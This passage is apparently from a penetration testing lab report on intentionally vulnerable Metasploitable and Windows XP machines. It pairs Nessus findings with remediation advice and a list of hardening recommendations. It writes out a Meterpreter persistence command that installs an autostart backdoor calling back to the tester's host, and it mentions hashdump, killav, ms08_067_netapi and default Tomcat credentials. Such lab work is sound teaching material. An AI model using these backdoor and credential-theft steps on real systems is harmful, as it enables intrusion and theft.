From the figure below, it shows that the script didn’t find any Antiviruses. Therefore, it didn’t close any such process. However, in case of any antivirus, it will check the long list in its script to match any of the processes. If it finds any such process, it will try to kill it.



Next, enter the command **“**run persistence -X -i 30 -p 4444 -r 192.168.2.104**”** to run the persistence script. The script allows you to persistently backdoor the machine with a meterpreter script which will keep throwing a meterpreter session at particular time of interval, even after rebooting the machine.

As shown in the figure below, I have installed a script into the Windows XP machine which will start throwing a meterpreter session every time it starts.

The **“-**X**”** stands for autostart feature.

The **“**-i**”** stands for the time interval (which is 30 in this case).

The **“**-p**”** stands for the port number (which is 4444 in this case).

And the **“**–r**”** stands for the remote host I want to listen back, i.e. my own system (192.168.2.105 in this case).



A handler with meterpreter’s reverse payloads shown in the figure below must be entered, whenever the session needs to be grabbed from the machine.





Again, you can capture the screenshot of what you are doing on the desktop by entering the command **“screenshot”** to export an image as shown below. The screenshot will be saved under the root directory, which will be displayed as shown. Therefore, you have to search the root folder to find it. According to the figure shown below, the image is saved as **“KFhLLKFu.jpeg”**.



# 2.2. Deliverables

**2.2.1. Write a detailed technical report on your exploitation and scanning activities.**

When carrying out exploitation and scanning activities, information about running services was gathered by using **nmap** against the address of the two vulnerable VMware virtual machines. After performing port scans, I found that some interesting ports were open on the machines. This confirmed that ports are accessible and accepting connections. For instance, the 445 port which works for Microsoft file sharing service, which is a potential attack vector, i.e. can be easily exploited. An attacker/hacker can use the exploit **“ms08_067_netapi”** in the metasploit framework to exploit the vulnerability in this service. I also found out that the port number 445 is running the microsoft-ds samba service which is used to share printers and files across the network. It is this service that is vulnerable to the above mentioned exploit and would be hacked using metasploit.

In addition to scanning the two vulnerable VMware virtual machines using the vulnerability scanner i.e. **nessus**, the following information were gathered:

Drilling into each vulnerability that were founded, gave me a detailed description of the vulnerability along with possible mitigation strategies as shown below. By selecting a vulnerability, from the **“Vulnerabilities Summary”** view, additional information such as the status of the vulnerability, name, affected host(s) and port(s) were displayed. Along, with technical details of the vulnerability.









From the screen shot above, it shows the problem found in detail and a possible solution on how to resolve the issue. The information obtained above, shows weak **Apache Tomcat Manager Common Administrative Credentials**. It shows that a remote attacker can gain access to the Manager web application for the remote Tomcat server using a known set of credentials.

The attacker can leverage this issue to install a malicious application on the affected server and run code with Tomcat’s privileges. This is an example of how having a weak credentials can be used to gain access to the system.

The result from the scan, shows ways on how to log into the Tomcat Manager web app with different URL’s and the credentials to use (**Username**=tomcat, **Password**=tomcat, in this case)

A possible solution to this issue is to edit the associated ‘tomcat-users.xml’ file and change or remove the affected set of credentials.





From the screen shot above, it shows the vulnerability in **Microsoft Windows SMB Shares Unprivileged Access** and the state as **High**. It is vulnerable in the sense that the remote has one or more Windows shares that can be accessed through the network with the given credentials. Depending on the share rights, it may allow an attacker to read/write confidential data.

A possible solution to this issue is to restrict access under Windows, open Explorer, do a right click on each share, and then go to the ‘sharing’ tab, and click on ‘permissions’.

In addition, Nessus was able to find out the possible **port 445/tcp** for the service: cifs against this address 192.168.2.102. It was able to find out other shares that can be accessed using a NULL session:







From the screen shot above, it shows the vulnerability: **HTTP TRACE/TRACK Methods Allowed** and the state as **Medium**. It is vulnerable in the sense that the remote web server supports the TRACE and/or TRACK methods. TRACE and TRACK are HTTP methods that are used to debug web server connections.

A possible solution to this issue is to disable these methods, by adding the following lines for each virtual host in the configuration file:



In addition, nessus was able to identify the port 80 for the **internet** service.





From the screen shot above, it shows the vulnerability as **FTP Supports Clear Text Authentication** and the state as **Low**. It is vulnerable since the remote FTP server allows the user’s name and password to be transmitted in clear text, which could be intercepted by a network sniffer or a man-in-the-middle attack.

The result from scanning using nessus, shows a possible solution to this issue. In order to resolve this issue, the user must switch to SFTP or FTPS. In the latter case, the user must configure the server so that control connections are encrypted.

In addition, nessus was able to identify the **port 21** and the service as **ftp**.





After scanning the XP machine using the vulnerability scanner nessus, the vulnerability shown above was gathered. It shows Vulnerability in SMB Could Allow Remote Code Execution. In other words, the remote version of Windows contains a flaw in the Server Message Block (SMB) implementation that may allow an attacker to execute arbitrary code on the remote host. It shows that an attacker does not need to be authenticated to exploit this flaw.

A possible solution to this issue is to patch Windows 2000, XP and 2003 from Microsoft update releases. The scan also shows the state of this vulnerability as **Critical** and the port number 445 and the service as **cifs**.







The screen shot above shows vulnerability in Server Service Could Allow Remote Code Execution. It shows that the remote host is vulnerable to heap overflow in the ‘Server’ service that may allow an attacker to execute arbitrary code on the remote host with ‘SYSTEM’ privileges. In addition, the remote host is also affected by an information disclosure vulnerability in SMB that may allow an attacker to obtain portions of the memory of the remote host.

A possible solution to this issue is to patch Windows 2000, XP and 2003 from Microsoft update releases. The scan also shows the state of this vulnerability as **High** and the port number 445 and the service as **cifs**







The information shown in the screen shot above was gathered when the machine with this address: 192.168.2.104 was scanned using nessus scanner. It shows that, there is a vulnerability in the **Microsoft Windows SMB NULL Session Authentication**. It shows that the remote host is running Microsoft Windows. It is possible to log into it using a NULL session (i.e. with no login or password). Also, depending on the configuration, it may be possible for an unauthenticated, remote attacker to leverage this issue to get information about the remote host.

The scan also shows how to fix the issue by applying the following registry changes shown in the screen shot, per the referenced Technet advisories. Most importantly, it shows the risk factor as being **Medium**.







From this screen shot, it shows the risk factor for this vulnerability as **INFO**. This vulnerability; **Microsoft Windows SMB Service Detection** shows that the remote service understands the CIFS (Common Internet File System) or Server Message Block (SMB) protocol, used to provide shared access to files, printers, etc. between nodes on a network.

Furthermore, some service specific information were gathered by using the **auxiliary modules** of the Metasploit Framework. I was able to gather information such as the running SSH service, which can be easily attacked by a basic bruteforce by using the **unix_users.txt** list of **Wfuzz**.

By inspecting the sessions, the **“user”** account contained the information to gain access to another system account: **msfadmin**. Gaining root access via SSH by using the private key stored into the msfadmin account proved to be possible. I found out that by exploiting this vulnerability, an attacker could gain local root privileges. Also, I discovered that by using any of the root shells obtained during the exploitation activities, one can easily retrieve the passwd and the shadow files.

Moreover, I found out that the msfadmin password is weak, therefore this credential may be obtained by different means than already having root access and brute forcing the shadowed passwords. The running MySQL database server is vulnerable to easily guessable credentials as well. For instance, by using the root user of the MySQL database, all the stored information into the database itself can be accessible to an attacker. It may be used as an alternative for getting the system users list.

The running PostgreSQL database server may be vulnerable to easily guessable credentials as well.

All the information obtained could enable an attacker the possibility to compile exploits on the target machines without any means of file transfer.

I was able to extract usernames and password hashes from the system by using the **Hashdump** command of the meterpreter suite. An attacker can use this information to compromise the system. Also the desktop screen that was obtained using the **screenshot** command, can be used by an attacker to gain lot of information about the remote machine apart from what I can see on the desktop. For instance, they might get to know the antivirus that is being used at the remote machine.

Most of all, an attacker can gain information on the remote machine using lots of scripts available within the meterpreter suite such as the **“run checkvm”**, **“run winenum”**, **“run scaper”** , and **“run killav”**, etc.

**2.2.2. Give a list of recommendations for improving the security of the metasploitable VMware virtual machines.**

The following are a list of recommendations for improving the security of the metasploitable VMware virtual machines.

1. First and foremost, the system services should be updated to the latest versions which contain patches for found vulnerabilities. This includes patching the **Samba** daemon and the **udev** daemon.
2. All weak credentials should be replaced by strong credentials:

* The system users: postgres, user, msfadmin, service, klog, sys.
* The root user of the MySQL database server.
* The postgres user of the PostgreSQL database server.
* The tomcat user of the tomcat deploy manager.
* The msfadmin private key into the home directory of the **“user”** user.

1. Don’t keep the private key that can access the root account onto the same machine.

1. Disable root login via SSH in order to mitigate any SSH attack for the root user.
2. It is best not to provide **sudo** access to a user with weak credentials. If possible, completely avoid the sudo usage as it increases the attack surface.
3. In order to avoid potential issues such as root passwords being recovered, it is recommended to change existing root password once in a while with a strong password.
4. In order to avoid gaining remote shells to unprivileged users, these services must be patched:

* The distcc daemon.
* The tikiwiki installation available in /var/www/tikiwiki.

1. Moreover, the web applications should use proper filesystem access control lists instead of being world readable. Also, an unprivileged user should be configured for database access, instead of using MySQL’s root user.
2. It is also recommended to avoid installing a compiler on production machines.
3. The Operating System (OS) should be hardened. This is to securely configure weak (vulnerable) point of the system like there may be unused ports, open ports, services or useless software running that may create weak point in the system. These weak point may be used by an attacker to enter into the system.
4. **Conclusion**

In conclusion, all the information obtained from the exploitation and scanning activities shows how vulnerable the VMware virtual machines are. The information obtained can be used at any time to cause damage to the system. In other words, an attacker can make moves to recover data from the machines (passwords, documents, etc.), and possibly use these machines to penetrate deeper into the target network. Moreover, if software updates are not done on the system, the system could be at risk of being compromised.

In addition, I learnt that Metasploitable is a purposefully vulnerable Ubuntu 8.04 image that is running several unpatched services. Metasploitable is a great platform to practice and develop my penetration testing skills. Also, I learnt how to scan the system, find out more vulnerable services and then exploit the service to gain root access information.

Furthermore, by carrying out the exploitation and scanning activities, the information about the running services was gathered by using **nmap** against the address of the Metasploitable machines. And, some service specific information were gathered by using the **auxiliary modules** of the Metasploit Framework.